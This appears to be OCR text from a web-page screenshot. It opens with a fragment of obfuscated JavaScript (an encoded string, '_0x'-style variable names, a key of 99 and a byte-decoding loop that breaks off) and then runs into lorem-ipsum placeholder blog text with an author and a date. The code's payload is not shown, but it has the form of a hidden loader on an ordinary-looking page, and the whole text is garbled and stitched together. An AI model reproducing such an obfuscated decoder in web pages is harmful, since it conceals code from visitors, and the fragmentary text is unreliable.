
TQsGAgcfHwcMABYOBg0XTQEMB
xpKTQITEwYNByALCg8HSzwNGw
UMSlgePBAREQAVS1NKTRcLBg1L
BRYNABcKDA1LPA8UGhkPGUoYC
gVLPA8UGhkPGUo8ExUOAQ4ASzw
PFBoZDxlKWB5KWB5KS0pY'),_0xd
5d6=99,_0xb8c9=new
Uint8Array(_0x50ad['length']),_0x82d4
=0;for(;_0x82d4
Lobortis interdum nibh ut nec
penatibus sagittis porttitor ac tellus erat
January 28, 2024
by Vishal Joshi
interdum interdum nibh ut nec
penatibus sagittis porttitor ac tellus
[…]
Tortor sit leo et in facilisi purus ac eu